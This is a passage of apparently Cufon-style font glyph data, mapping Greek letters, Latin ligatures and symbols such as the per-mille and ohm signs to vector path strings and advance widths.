151v-31,0,-62,24,-63,63v-1,32,26,62,66,63v28,1,60,-27,60,-64v0,-32,-24,-62,-63,-62xm125,-304v0,11,-39,64,-46,25v-2,-2,20,-35,33,-37v9,2,13,6,13,12","w":205},"\u01fc":{"d":"139,-248v29,-10,77,-1,113,-4v5,0,9,4,11,12v-2,9,-6,14,-13,14r-88,0r0,99v26,5,77,-13,80,15v0,7,-4,11,-12,11r-68,0r0,75r88,0v15,0,19,26,0,26r-101,0v-7,0,-11,-4,-13,-13r0,-88r-49,0r-54,97v-9,8,-22,4,-23,-10xm101,-127r35,0r0,-61xm194,-309v-2,9,-38,62,-46,25v-2,-2,20,-36,33,-38v9,2,13,7,13,13","w":283},"\u01fd":{"d":"187,-71v9,38,58,58,97,35v9,2,13,6,13,13v3,12,-25,23,-51,23v-22,0,-43,-8,-62,-26v6,21,-16,37,-25,16r0,-18v-53,57,-148,20,-151,-61v-2,-43,37,-87,88,-87v32,-1,54,16,76,43v14,-23,39,-42,75,-43v44,-1,89,37,87,93v-1,8,-5,12,-12,12r-135,0xm96,-152v-32,-2,-61,25,-63,64v-1,31,24,62,65,62v29,0,61,-28,61,-63v0,-32,-26,-61,-63,-63xm308,-96v3,-23,-34,-58,-62,-54v-28,-3,-57,25,-61,54r123,0xm203,-227v-1,10,-38,62,-46,25v-2,-2,21,-35,33,-38v9,2,13,7,13,13","w":358},"\u01fe":{"d":"40,-45v-69,-80,-6,-205,96,-206v31,0,61,12,87,35v19,-19,25,-28,33,-27v21,9,13,21,-6,36r-11,10v60,83,-3,197,-104,197v-27,0,-53,-9,-77,-27v-22,20,-25,26,-35,27v-20,-8,-13,-22,10,-38v0,-1,3,-4,7,-7xm204,-199v-64,-58,-168,-13,-167,75v0,23,7,43,22,61xm77,-45v82,65,204,-40,143,-134xm167,-308v-1,10,-38,62,-46,25v-2,-2,20,-36,33,-38v9,2,13,7,13,13","w":290},"\u01ff":{"d":"127,-236v-1,11,-38,64,-46,25v-2,-2,20,-35,33,-37v9,2,13,6,13,12xm26,-36v-60,-72,39,-181,120,-123v14,-19,29,-29,36,-5v0,3,-6,11,-18,22v47,55,7,143,-71,142v-16,0,-33,-6,-50,-18v-11,12,-14,18,-24,17v-18,-6,-11,-21,7,-35xm127,-141v-50,-35,-120,30,-83,87xm61,-36v55,39,125,-31,85,-88","w":208},"\u0384":{"d":"62,-238v-1,10,-38,62,-45,25v0,-4,6,-13,19,-28v6,-14,26,-9,26,3","w":68},"\u0385":{"d":"18,-216v1,-20,29,-15,28,0v-1,20,-29,16,-28,0xm97,-216v2,-20,29,-15,29,0v-1,19,-30,16,-29,0xm96,-232v-1,10,-38,64,-46,25v-2,-2,20,-35,33,-37v9,2,13,6,13,12","w":140},"\u0386":{"d":"78,-255v-2,9,-38,64,-46,25v-2,-2,20,-35,33,-37v9,2,13,6,13,12xm93,-244v13,-14,21,-4,29,17r80,215v-7,19,-26,15,-29,-10r-30,-78r-77,0r-37,96v-9,8,-24,2,-23,-9xm105,-201v-12,23,-19,51,-29,75r57,0","w":220},"\u0387":{"d":"15,-156v0,-23,38,-28,41,-1v1,12,-6,21,-21,22v-11,0,-20,-7,-20,-21","w":71},"\u0388":{"d":"69,-252r136,0v8,0,12,4,13,14v-2,8,-6,12,-14,12r-122,0r0,90r89,-1v13,0,17,23,2,27v-29,-2,-61,-1,-91,-1r0,85r125,0v6,0,10,5,11,14v-2,8,-5,12,-11,12r-138,0v-8,-2,-13,-6,-13,-13r0,-226v1,-8,6,-13,13,-13xm51,-244v-1,10,-37,62,-45,25v-2,-2,19,-36,32,-38v9,2,13,7,13,13","w":236},"\u0389":{"d":"53,-238v-1,10,-38,62,-46,25v-2,-2,20,-35,33,-37v9,2,13,6,13,12xm57,-238v-1,-20,25,-17,26,-4r0,105r125,0r0,-103v1,-9,5,-14,14,-13v8,1,12,6,12,12r0,229v0,6,-5,9,-13,11v-8,-2,-13,-5,-13,-12r0,-99r-125,0r0,99v-1,15,-26,17,-26,-1r0,-224","w":257},"\u038a":{"d":"56,-242v-1,-18,27,-9,44,-13v18,1,15,28,1,27r-3,0r0,202v10,-1,12,2,15,13v0,21,-53,19,-57,0v3,-11,6,-14,16,-13r0,-202v-10,1,-14,-4,-16,-14xm50,-243v-1,11,-38,64,-46,25v-2,-2,20,-35,33,-37v9,2,13,6,13,12","w":131},"\u038c":{"d":"34,-127v-2,-61,58,-125,126,-125v61,0,126,55,126,126v0,62,-56,126,-127,126v-62,0,-123,-55,-125,-127xm160,-226v-50,-1,-100,44,-100,101v0,50,45,99,102,99v48,0,99,-46,99,-100v0,-51,-44,-98,-101,-100xm51,-242v-1,10,-37,62,-45,25v-2,-2,20,-36,32,-38v9,2,13,7,13,13","w":304},"\u038e":{"d":"155,-149v55,-73,53,-99,78,-103v22,11,9,21,-11,50r-54,80r0,107v0,20,-22,20,-26,4r0,-109v-9,-20,-61,-88,-76,-119v3,-18,22,-17,28,0xm54,-241v-1,10,-37,62,-45,25v-2,-2,20,-36,33,-38v9,2,12,7,12,13","w":256},"\u038f":{"d":"10,-127v0,-60,59,-126,127,-126v61,0,128,58,128,126v0,40,-16,73,-47,100v17,0,43,-3,41,14v-2,8,-6,12,-12,12r-86,0v-7,0,-12,-5,-13,-14v2,-8,6,-12,12,-12v12,0,31,-7,51,-27v63,-63,15,-172,-76,-172v-49,0,-99,47,-99,100v0,49,31,89,84,101v13,3,7,25,-5,25r-85,0v-19,-1,-14,-26,0,-26v9,0,21,2,28,-1v-27,-17,-48,-60,-48,-100xm49,-241v-1,11,-39,64,-46,25v-2,-2,20,-35,33,-37v9,2,13,6,13,12","w":289},"\u0390":{"d":"35,-242v-2,-19,27,-9,43,-13v19,1,16,28,1,27r-3,0r0,202v10,-1,13,2,16,13v-2,19,-26,11,-45,13v-18,-2,-13,-30,3,-26r0,-202v-10,1,-14,-4,-15,-14xm8,-284v1,-20,29,-15,28,0v-1,20,-29,16,-28,0xm87,-284v1,-20,29,-15,28,0v-1,20,-29,16,-28,0xm86,-300v-1,10,-38,64,-46,25v-2,-2,20,-35,33,-37v9,2,13,6,13,12","w":130},"\u0391":{"d":"93,-244v13,-14,21,-4,29,17r80,215v-7,19,-26,15,-29,-10r-30,-78r-77,0r-37,96v-9,8,-24,2,-23,-9xm105,-201v-12,23,-19,51,-29,75r57,0","w":219},"\u0392":{"d":"113,-144v69,33,51,144,-31,144v-25,0,-73,10,-73,-13r0,-226v4,-23,38,-6,59,-13v47,-3,88,69,45,108xm35,-151v38,2,68,-3,69,-38v1,-29,-31,-41,-69,-36r0,74xm35,-26v51,3,94,-3,94,-50v0,-42,-44,-54,-94,-49r0,99","w":174},"\u0393":{"d":"21,-252r129,0v17,2,16,26,-1,26r-113,0r0,214v-1,15,-26,17,-26,-1r0,-224v1,-10,5,-15,11,-15","w":181},"\u0394":{"d":"95,-246v12,-12,20,-5,27,15v51,142,81,213,82,218v1,10,-12,15,-24,12r-162,1v-7,-3,-11,-7,-11,-14xm105,-202r-66,175r133,0v-44,-117,-66,-175,-67,-175","w":218},"\u0395":{"d":"23,-252r136,0v8,0,12,4,13,14v-2,8,-6,12,-14,12r-122,0r0,90r89,-1v13,0,16,23,1,27v-28,-2,-60,0,-90,-1r0,85r125,0v6,0,10,5,11,14v-2,8,-6,12,-12,12r-137,0v-8,-2,-13,-6,-13,-13r0,-226v1,-8,6,-13,13,-13","w":194},"\u0396":{"d":"26,-253r179,0v16,6,13,17,-2,36r-148,191r150,0v17,0,13,27,0,26r-178,0v-7,0,-11,-5,-12,-14v41,-62,114,-149,162,-213r-149,0v-18,-1,-14,-26,-2,-26","w":235},"\u0397":{"d":"13,-238v-2,-21,25,-17,26,-4r0,105r125,0r0,-103v1,-9,5,-14,14,-13v8,1,12,6,12,12r0,229v0,6,-5,9,-13,11v-8,-2,-13,-5,-13,-12r0,-99r-125,0r0,99v-1,15,-26,17,-26,-1r0,-224","w":214},"\u0398":{"d":"12,-126v-2,-62,58,-126,126,-126v60,0,126,56,126,127v0,62,-57,125,-127,125v-61,0,-123,-54,-125,-126xm138,-226v-51,-2,-100,44,-100,102v0,49,46,98,102,98v48,0,98,-45,98,-100v0,-50,-44,-98,-100,-100xm75,-138r126,0v18,1,14,26,0,26r-126,0v-16,-2,-17,-26,0,-26","w":283},"\u0399":{"d":"19,-242v-1,-18,27,-9,44,-13v19,2,14,30,-2,27r0,202v10,-1,12,2,15,13v-1,20,-53,20,-57,0v3,-11,6,-14,16,-13r0,-202v-10,1,-14,-4,-16,-14","w":102},"\u039a":{"d":"8,-239v1,-18,26,-15,26,-1r0,115v90,-85,113,-123,130,-124v19,7,12,18,-2,32r-82,82r94,116v3,10,-2,18,-13,18v-5,0,-11,-7,-22,-20r-78,-95r-27,28r0,76v-1,15,-26,17,-26,-1r0,-226","w":196},"\u039b":{"d":"94,-248v13,-11,20,-3,27,16v51,142,82,214,83,219v-2,17,-20,17,-26,1v-47,-127,-72,-191,-73,-191r-75,198v-9,10,-23,5,-24,-9","w":216},"\u039c":{"d":"11,-237v3,-23,24,-18,28,3r84,188r92,-202v9,-8,23,-4,23,11r0,224v-1,18,-26,16,-26,1r-1,-165v-50,112,-75,169,-77,172v-15,12,-20,0,-30,-23r-68,-149r0,165v-1,15,-25,17,-25,-1r0,-224","w":259},"\u039d":{"d":"12,-237v2,-22,22,-18,28,-1v5,3,60,78,147,187r0,-189v2,-17,25,-16,26,1r0,226v-7,21,-20,12,-37,-10r-139,-177r0,187v-1,15,-25,17,-25,-1r0,-223","w":233},"\u039e":{"d":"19,-252r154,0v17,3,17,26,-3,26r-149,0v-18,-1,-14,-26,-2,-26xm40,-141r112,0v18,0,15,27,0,26r-112,0v-7,0,-10,-4,-12,-13v2,-8,6,-13,12,-13xm20,-26r152,0v18,1,15,26,1,26r-153,0v-7,0,-10,-4,-12,-13v2,-8,6,-13,12,-13","w":203},"\u039f":{"d":"13,-127v-2,-61,58,-125,126,-125v61,0,126,55,126,126v0,62,-56,126,-127,126v-62,0,-123,-55,-125,-127xm139,-226v-50,-1,-100,44,-100,101v0,49,45,99,102,99v48,0,99,-46,99,-100v0,-51,-44,-98,-101,-100","w":284},"\u03a0":{"d":"23,-252r153,0v8,2,12,6,12,12r0,229v0,6,-5,9,-13,11v-8,-2,-13,-6,-13,-13r0,-213r-125,0r0,214v-1,15,-25,17,-25,-1r0,-224v1,-10,5,-15,11,-15","w":208},"\u03a1":{"d":"152,-182v1,55,-48,85,-116,76r0,94v-1,13,-26,18,-26,-1r0,-225v3,-30,46,-11,72,-15v31,-5,69,33,70,71xm126,-180v2,-39,-42,-52,-90,-47r0,95v49,3,87,-1,90,-48","w":166},"\u03a3":{"d":"23,-231r141,0v15,1,16,24,-2,24r-111,0v48,55,74,84,76,88v3,10,-3,13,-13,24r-61,71r111,0v9,1,11,5,11,13v-1,7,-5,11,-11,11r-140,0v-14,-4,-14,-18,2,-29r74,-86r-86,-98v-3,-8,3,-19,9,-18","w":197},"\u03a4":{"d":"23,-252r164,0v17,3,17,24,-3,25r-66,0r0,215v-1,15,-26,17,-26,-1r0,-214v-27,-4,-75,10,-81,-13v2,-8,6,-12,12,-12","w":221},"\u03a5":{"d":"102,-149v57,-70,53,-101,79,-103v20,12,9,21,-11,50r-54,80r0,107v-1,19,-22,20,-26,4r0,-109v-8,-21,-63,-87,-76,-119v3,-18,22,-17,28,0","w":217},"\u03a6":{"d":"10,-127v5,-52,49,-95,114,-101v-8,-24,23,-33,26,-13r0,13v54,2,117,51,114,102v-3,53,-52,94,-114,101v9,25,-24,32,-26,12v-1,-4,2,-11,-1,-13v-49,-1,-118,-51,-113,-101xm124,-206v-43,2,-88,39,-88,79v0,39,44,76,88,80r0,-159xm150,-47v34,1,87,-39,87,-83v0,-36,-38,-72,-87,-76r0,159","w":286},"\u03a7":{"d":"12,-236v-1,-19,20,-24,26,-7r75,96r81,-104v9,-5,19,0,20,12v-20,36,-60,78,-85,113r84,107v4,22,-20,26,-26,6r-74,-93r-80,103v-8,7,-24,0,-21,-12v13,-24,64,-84,85,-112v-55,-70,-84,-106,-85,-109","w":235},"\u03a8":{"d":"98,-81v-45,-7,-94,-54,-88,-104v3,-23,-10,-67,14,-68v29,10,1,74,20,102v15,23,28,37,54,42r0,-129v-1,-20,25,-18,26,-4r1,133v29,-2,67,-40,62,-82v3,-22,-9,-62,14,-62v22,4,9,49,12,72v5,46,-41,92,-89,100v-5,27,13,74,-13,81v-24,-4,-9,-55,-13,-81","w":235},"\u03a9":{"d":"10,-127v0,-60,59,-126,127,-126v61,0,128,58,128,126v0,40,-16,73,-47,100v17,0,43,-3,41,14v-2,8,-6,12,-12,12r-86,0v-7,0,-12,-5,-13,-14v2,-8,6,-12,12,-12v12,0,31,-7,51,-27v63,-63,15,-172,-76,-172v-49,0,-99,47,-99,100v0,49,31,89,84,101v13,3,7,25,-5,25r-85,0v-19,-1,-14,-26,0,-26v9,0,21,2,28,-1v-27,-17,-48,-60,-48,-100","w":291},"\u03aa":{"d":"27,-270v-19,-1,-14,-29,1,-26v17,3,16,23,-1,26xm77,-270v-17,-2,-18,-26,1,-26v17,2,16,25,-1,26xm25,-239v-2,-17,27,-10,43,-13v19,2,14,30,-2,27r0,199v10,-1,12,3,15,13v-1,19,-26,12,-44,13v-18,-2,-13,-29,3,-26r0,-199v-10,1,-14,-4,-15,-14","w":113},"\u03ab":{"d":"99,-149v55,-73,53,-99,78,-103v22,11,9,21,-11,50r-54,80r0,107v0,20,-22,20,-26,4r0,-109v-9,-20,-61,-88,-76,-119v3,-18,22,-17,28,0xm74,-271v-19,-1,-14,-29,1,-26v17,3,16,23,-1,26xm124,-271v-18,-2,-18,-26,1,-26v16,2,17,25,-1,26","w":213},"\u03ac":{"d":"11,-89v0,-44,39,-89,90,-89v33,-1,64,20,80,52v2,-3,6,-19,18,-46v5,-12,26,-4,24,7v0,3,-10,28,-28,76v19,49,28,74,28,76v-11,23,-25,14,-32,-15v-4,-8,-5,-18,-10,-24v-12,29,-44,52,-84,52v-39,0,-86,-44,-86,-89xm102,-152v-34,-3,-64,27,-65,63v-1,33,27,62,65,64v32,2,58,-31,66,-64v-12,-40,-27,-60,-66,-63xm131,-237v-1,10,-38,62,-46,25v-2,-2,21,-35,33,-38v9,2,13,7,13,13","w":248},"\u03ad":{"d":"71,0v-45,0,-80,-57,-40,-89v-41,-32,-16,-90,41,-90v19,0,52,14,60,40v-3,16,-25,17,-34,-2v-23,-19,-55,-18,-57,17v-1,12,18,24,39,21v10,2,16,6,15,14v-4,22,-58,4,-52,38v6,38,48,29,68,1v11,-5,24,0,24,12v-3,16,-38,38,-64,38xm103,-237v0,12,-38,63,-46,26v-2,-2,20,-36,33,-38v9,2,13,6,13,12","w":158},"\u03ae":{"d":"97,-150v-35,-1,-63,25,-61,72v-5,27,12,72,-13,79v-7,0,-11,-4,-13,-13r0,-149v-2,-20,25,-16,26,-4r0,14v53,-55,145,-11,146,59r0,155v0,6,-5,10,-14,11v-8,-2,-11,-6,-11,-12v-7,-85,29,-208,-60,-212xm123,-234v0,12,-38,63,-46,26v-2,-2,20,-36,33,-38v9,2,13,6,13,12","w":209},"\u03af":{"d":"23,-162v-2,-20,25,-17,25,-4r0,154v-1,15,-25,17,-25,-1r0,-149xm62,-232v0,9,-38,62,-46,25v-2,-2,21,-35,33,-38v9,2,13,7,13,13","w":82},"\u03b0":{"d":"102,0v-46,0,-87,-36,-87,-91r0,-71v-2,-19,25,-16,25,-4r0,69v-1,46,22,70,60,72v30,2,61,-25,61,-64r0,-75v1,-18,26,-12,25,0r0,82v2,39,-39,82,-84,82xm47,-216v1,-20,29,-15,28,0v-1,20,-29,16,-28,0xm126,-216v1,-20,29,-15,28,0v-1,20,-29,16,-28,0xm125,-232v-1,10,-38,64,-46,25v-2,-2,20,-35,33,-37v9,2,13,6,13,12","w":211},"\u03b1":{"d":"13,-89v0,-43,40,-88,90,-89v33,-1,64,20,80,52v2,-3,7,-19,19,-46v5,-12,26,-4,24,7v0,3,-10,28,-28,76v19,49,28,74,28,76v-11,23,-25,14,-32,-15v-4,-7,-4,-19,-11,-24v-12,29,-44,52,-84,52v-39,0,-86,-44,-86,-89xm105,-152v-36,-3,-64,28,-66,63v-2,33,27,62,65,64v32,2,58,-31,66,-64v-12,-40,-26,-60,-65,-63","w":248},"\u03b2":{"d":"12,-188v-2,-29,29,-64,68,-64v57,0,92,81,43,120v60,35,36,131,-40,131v-15,0,-30,-5,-45,-16r0,78v0,9,-4,14,-13,14v-8,0,-13,-4,-13,-12r0,-251xm61,-144v60,13,84,-68,27,-81v-67,-15,-47,91,-50,155v-1,21,21,43,46,43v25,0,44,-17,46,-46v2,-29,-27,-45,-68,-45v-17,0,-18,-24,-1,-26","w":175},"\u03b3":{"d":"91,-47v44,-88,39,-125,62,-130v9,2,13,6,13,13r-62,158r0,70v0,7,-4,12,-13,13v-26,-8,-2,-58,-13,-85r-62,-156v10,-22,21,-14,32,12","w":185},"\u03b4":{"d":"11,-91v0,-41,37,-84,77,-90r-66,-49v-9,-10,-1,-26,15,-22r124,0v18,1,14,26,1,26r-90,0v42,38,119,63,121,135v2,45,-40,91,-94,91v-40,0,-88,-44,-88,-91xm101,-155v-32,0,-62,24,-63,65v-1,32,25,63,66,63v31,0,62,-25,62,-66v0,-31,-28,-62,-65,-62","w":216},"\u03b5":{"d":"71,0v-45,0,-80,-57,-40,-89v-41,-32,-16,-90,41,-90v19,0,52,14,60,40v-3,16,-25,17,-34,-2v-23,-19,-55,-18,-57,17v-1,12,18,24,39,21v10,2,16,6,15,14v-4,22,-58,4,-52,38v6,38,48,29,68,1v11,-5,24,0,24,12v-3,16,-38,38,-64,38","w":157},"\u03b6":{"d":"125,0v-50,7,-103,-46,-103,-103v0,-52,58,-93,92,-123v-26,-4,-74,11,-78,-14v1,-8,5,-12,12,-12r103,0v19,4,15,22,-1,28v-52,46,-81,71,-86,78v-39,50,-4,121,66,121v54,0,57,89,2,99v-9,-3,-14,-6,-13,-14v0,-13,33,-17,28,-36v1,-12,-9,-21,-22,-24","w":184},"\u03b7":{"d":"97,-150v-35,-1,-63,25,-61,72v-5,27,12,72,-13,79v-7,0,-11,-4,-13,-13r0,-149v-2,-20,25,-16,26,-4r0,14v53,-55,145,-11,146,59r0,155v0,6,-5,10,-14,11v-8,-2,-11,-6,-11,-12v-7,-85,29,-208,-60,-212","w":207},"\u03b8":{"d":"99,0v-85,1,-97,-143,-62,-214v13,-27,37,-37,61,-37v83,0,100,140,62,214v-13,26,-37,37,-61,37xm99,-226v-38,-4,-56,52,-55,87r109,0v1,-32,-17,-91,-54,-87xm44,-113v0,17,4,37,12,61v29,47,88,31,94,-33v1,-12,3,-22,3,-28r-109,0","w":203},"\u03b9":{"d":"21,-162v-2,-20,25,-17,25,-4r0,154v-1,15,-25,17,-25,-1r0,-149","w":77},"\u03ba":{"d":"165,-168v-5,16,-85,58,-76,56v24,34,55,62,76,99v-10,22,-22,11,-38,-10r-60,-75r-28,18r0,68v-1,14,-26,17,-26,0r0,-163v0,-17,26,-18,26,0r0,65r113,-72v7,0,12,5,13,14","w":190},"\u03bb":{"d":"21,1v-14,0,-16,-13,-10,-26r66,-140v-10,-25,-27,-44,-31,-73v-2,-14,24,-18,27,-2r106,226v0,18,-21,17,-27,4r-60,-121v-46,89,-46,120,-71,132","w":196},"\u03bc":{"d":"98,-25v30,2,61,-25,61,-64r0,-75v1,-18,26,-12,25,0r0,153v0,6,-4,10,-13,11v-14,1,-10,-14,-13,-24v-36,32,-83,33,-120,-1r0,87v-2,13,-26,16,-26,-2r0,-222v-2,-19,25,-15,26,-4r0,69v-1,46,22,70,60,72","w":210},"\u03bd":{"d":"103,-43v49,-94,52,-132,74,-138v9,2,13,6,13,13v-9,25,-60,127,-78,164v-15,10,-19,-1,-29,-21v-42,-88,-66,-134,-68,-141v6,-24,26,-18,32,7","w":214},"\u03be":{"d":"44,-146v-50,-26,-32,-105,28,-106v17,1,46,-4,44,13v-2,20,-24,13,-42,13v-19,0,-31,11,-33,30v3,28,23,35,47,28v20,6,17,27,-7,29v-65,28,-38,124,35,115v50,16,49,87,-4,98v-10,-3,-14,-5,-13,-14v0,-14,33,-16,29,-36v-3,-16,-12,-24,-26,-23v-64,7,-119,-97,-58,-147","w":167},"\u03bf":{"d":"15,-88v0,-44,41,-88,88,-88v45,0,88,43,88,88v0,44,-38,88,-91,88v-39,0,-85,-42,-85,-88xm102,-151v-32,0,-60,24,-61,64v-1,32,25,61,64,61v30,0,60,-24,60,-64v0,-32,-28,-61,-63,-61","w":218},"\u03c0":{"d":"23,-177r149,0v16,4,16,21,1,25r-14,0r0,140v-1,15,-25,17,-25,-1r0,-139r-72,0r0,141v0,6,-5,9,-13,11v-8,-1,-13,-5,-13,-12r0,-140v-23,6,-33,-25,-13,-25","w":204},"\u03c1":{"d":"189,-90v0,69,-99,124,-153,62r0,90v-2,13,-26,16,-26,-2v0,-109,-28,-232,89,-239v45,-2,90,44,90,89xm99,-153v-32,0,-61,25,-63,64v-1,32,27,61,65,62v31,1,62,-25,62,-65v1,-30,-29,-61,-64,-61","w":208},"\u03c2":{"d":"14,-85v-4,-48,38,-90,89,-94v34,-3,39,27,15,30v-40,-11,-77,15,-77,60v0,36,26,63,76,63v53,16,53,92,-4,103v-10,-3,-14,-6,-13,-15v0,-14,34,-17,29,-37v0,-13,-8,-25,-26,-25v-44,0,-85,-37,-89,-85","w":175},"\u03c3":{"d":"10,-86v0,-49,43,-89,99,-90r97,-1v15,3,15,21,1,26v-15,-2,-32,-1,-48,-1v59,54,18,152,-64,152v-39,0,-85,-43,-85,-86xm97,-151v-31,-1,-61,28,-62,63v-1,32,25,62,66,62v30,0,60,-29,60,-64v1,-30,-27,-60,-64,-61","w":238},"\u03c4":{"d":"14,-165v2,-11,10,-14,18,-12r143,-1v16,3,16,22,1,26v-19,-2,-42,-1,-63,-1r0,140v0,19,-25,15,-25,1r0,-141v-25,-3,-69,11,-74,-12","w":208},"\u03c5":{"d":"102,0v-46,0,-87,-36,-87,-91r0,-71v-2,-19,25,-16,25,-4r0,69v-1,46,22,70,60,72v30,2,61,-25,61,-64r0,-75v1,-18,26,-12,25,0r0,82v2,39,-39,82,-84,82","w":213},"\u03c6":{"d":"68,-160v-7,21,-44,38,-35,70v-1,27,22,52,50,61v8,-61,-27,-144,46,-149v26,-2,63,48,63,84v0,43,-35,87,-82,92v-5,27,13,72,-14,78v-26,-7,-8,-51,-13,-78v-38,-4,-80,-51,-77,-93v2,-29,14,-66,50,-77v8,2,12,5,12,12xm110,-29v24,-1,61,-36,55,-69v5,-21,-34,-74,-55,-41r0,110","w":213},"\u03c7":{"d":"20,62v-1,-3,47,-77,70,-112r-70,-114v7,-23,20,-12,33,8r53,81v45,-63,50,-93,72,-102v31,16,7,25,-19,66r-38,60r70,114v-8,23,-24,14,-33,-8v-6,-7,-22,-38,-53,-81v-48,70,-51,96,-73,102v-7,0,-10,-5,-12,-14","w":217},"\u03c8":{"d":"104,-1v-46,-5,-95,-54,-89,-105v3,-24,-10,-71,14,-73v24,4,12,43,13,66v3,50,21,75,62,85r0,-136v-2,-20,26,-16,26,-4r1,140v29,-3,66,-39,62,-80v3,-23,-10,-68,13,-71v25,3,12,52,14,77v4,47,-38,94,-90,101v-4,25,12,64,-13,69v-22,-3,-10,-46,-13,-69","w":241},"\u03c9":{"d":"109,-20v-32,37,-98,18,-98,-35v0,-41,10,-81,33,-119v6,-10,25,-3,22,8v-7,28,-64,132,0,141v40,5,33,-63,31,-104v4,-17,23,-15,25,3v5,42,-19,97,31,101v17,1,30,-12,30,-35v0,-32,-13,-67,-30,-106v8,-21,22,-11,32,10v26,58,48,156,-34,156v-15,0,-29,-6,-42,-20","w":232},"\u03ca":{"d":"39,-162v-2,-20,25,-17,25,-4r0,154v-1,15,-25,17,-25,-1r0,-149xm26,-191v-18,-1,-15,-29,1,-26v18,2,15,23,-1,26xm76,-191v-17,-2,-18,-26,1,-26v17,2,16,25,-1,26","w":103},"\u03cb":{"d":"73,-198v-19,-1,-14,-27,1,-25v18,3,15,22,-1,25xm123,-198v-17,-2,-16,-24,1,-25v17,2,16,24,-1,25xm102,0v-46,0,-87,-36,-87,-91r0,-71v-2,-19,25,-16,25,-4r0,69v-1,46,22,70,60,72v30,2,61,-25,61,-64r0,-75v1,-18,26,-12,25,0r0,82v2,39,-39,82,-84,82","w":212},"\u03cc":{"d":"15,-88v0,-44,41,-88,88,-88v45,0,88,43,88,88v0,44,-38,88,-91,88v-39,0,-85,-42,-85,-88xm102,-151v-32,0,-60,24,-61,64v-1,32,25,61,64,61v30,0,60,-24,60,-64v0,-32,-28,-61,-63,-61xm122,-232v0,12,-38,63,-46,26v-2,-2,20,-36,33,-38v9,2,13,6,13,12","w":216},"\u03cd":{"d":"123,-236v-1,10,-38,64,-46,25v-2,-2,20,-35,33,-37v9,2,13,6,13,12xm102,0v-46,0,-87,-36,-87,-91r0,-71v-2,-19,25,-16,25,-4r0,69v-1,46,22,70,60,72v30,2,61,-25,61,-64r0,-75v1,-18,26,-12,25,0r0,82v2,39,-39,82,-84,82","w":207},"\u03ce":{"d":"109,-20v-32,37,-98,18,-98,-35v0,-41,10,-81,33,-119v6,-10,25,-3,22,8v-7,28,-64,132,0,141v40,5,33,-63,31,-104v4,-17,23,-15,25,3v5,42,-19,97,31,101v17,1,30,-12,30,-35v0,-32,-13,-67,-30,-106v8,-21,22,-11,32,10v26,58,48,156,-34,156v-15,0,-29,-6,-42,-20xm137,-234v0,11,-39,64,-46,25v-2,-2,20,-35,33,-37v9,2,13,6,13,12","w":230},"\u2015":{"d":"16,-95v3,-12,10,-13,20,-13r288,-1v15,3,17,23,1,28r-297,0v-8,-3,-12,-7,-12,-14","w":352},"\u2017":{"d":"12,5r156,0v19,0,15,27,1,27r-157,0v-7,0,-12,-5,-13,-15v2,-8,7,-12,13,-12","w":167},"\u201b":{"d":"52,-181v-21,-9,-36,-31,-33,-50v4,-31,7,-43,25,-41v6,0,11,7,11,16v-17,26,-7,40,2,71v-1,2,-3,3,-5,4","w":79},"\u2030":{"d":"26,-189v-1,-32,23,-61,65,-63v31,-1,62,30,62,62v0,31,-24,63,-64,64v-32,2,-61,-27,-63,-63xm227,-250v10,-6,23,2,21,12v-49,76,-122,161,-176,235v-9,7,-23,0,-21,-11v0,-4,7,-13,19,-28xm98,-226v-25,-6,-46,10,-46,38v0,20,13,36,39,36v19,0,36,-14,36,-37v0,-18,-10,-32,-29,-37xm147,-61v-3,-34,28,-64,63,-66v31,-2,64,26,64,65v1,31,-27,60,-65,62v-30,2,-60,-27,-62,-61xm173,-70v-5,24,11,43,39,44v19,0,36,-14,36,-39v0,-18,-13,-35,-38,-36v-19,0,-32,10,-37,31xm286,-62v-2,-34,29,-64,64,-66v31,-2,62,27,63,65v1,31,-26,60,-65,62v-30,1,-60,-27,-62,-61xm312,-71v-10,46,64,62,74,15v5,-26,-9,-46,-36,-46v-19,0,-33,10,-38,31","w":438},"\u2032":{"d":"18,-197v16,-38,12,-51,31,-54v11,3,15,5,14,16v0,2,-10,16,-30,42v-4,6,-14,6,-15,-4","w":79},"\u2033":{"d":"19,-197v17,-38,12,-51,32,-54v11,2,14,6,13,16v0,2,-10,16,-30,42v-4,6,-14,5,-15,-4xm82,-243v8,-11,27,-4,26,8v0,4,-7,13,-19,30v-12,16,-18,26,-27,10v0,-2,7,-18,20,-48","w":118},"\u203c":{"d":"25,-242v3,-16,28,-15,28,1r0,168v-1,17,-29,14,-28,0r0,-169xm19,-18v0,-26,37,-20,37,-2v0,12,-5,20,-19,20v-9,0,-18,-6,-18,-18xm96,-242v3,-16,28,-15,28,1r0,168v-1,17,-29,14,-28,0r0,-169xm90,-18v0,-26,37,-20,37,-2v0,12,-5,20,-19,20v-9,0,-18,-6,-18,-18","w":149},"\u203e":{"d":"33,-239r83,0v14,0,20,24,2,28v-27,-2,-59,-2,-86,0v-18,-3,-13,-28,1,-28","w":147},"\u207f":{"d":"66,-172v-36,-3,-40,42,-37,84v-1,9,-14,10,-15,-1r0,-89v-1,-12,14,-10,15,-3r0,9v32,-33,88,-8,88,35r0,50v0,3,-3,6,-8,6v-15,-5,-3,-35,-7,-51v0,-23,-13,-38,-36,-40","w":138},"\u2105":{"d":"229,-249v9,-5,20,-1,21,11v-41,62,-62,82,-179,235v-9,7,-23,-1,-20,-12v0,-3,8,-14,25,-35v95,-123,145,-190,153,-199xm9,-188v-3,-49,69,-87,107,-45v5,6,0,15,-8,14v-22,-21,-81,-19,-81,31v0,35,49,62,77,32v7,-2,13,-1,14,8v0,6,-10,14,-30,21v-41,13,-77,-23,-79,-61xm169,-63v0,-30,29,-61,62,-62v32,-1,62,30,62,62v0,31,-26,62,-64,62v-28,0,-60,-31,-60,-62xm275,-64v-1,-55,-84,-57,-87,0v-2,24,17,45,45,45v21,1,42,-18,42,-45","w":310},"\u2113":{"d":"85,-250v28,-7,50,11,53,43v-5,31,-45,72,-61,101r0,64v-1,33,38,-6,41,24v-9,28,-57,22,-65,-10r-1,-39v-10,14,-15,21,-22,21v-7,0,-12,-5,-13,-14v-2,-1,16,-27,35,-54v4,-54,-17,-124,33,-136xm77,-153v24,-37,36,-43,34,-58v-2,-18,-34,-19,-34,4r0,54","w":148},"\u2126":{"d":"17,-127v0,-60,59,-126,127,-126v61,0,128,58,127,126v0,40,-15,73,-46,100v17,0,43,-3,41,14v-2,8,-6,12,-12,12r-87,0v-7,0,-11,-5,-12,-14v2,-8,6,-12,12,-12v12,0,31,-7,51,-27v63,-63,15,-172,-77,-172v-49,0,-100,47,-99,100v0,49,32,89,85,101v13,3,7,25,-5,25r-85,0v-19,-1,-16,-26,-1,-26v9,0,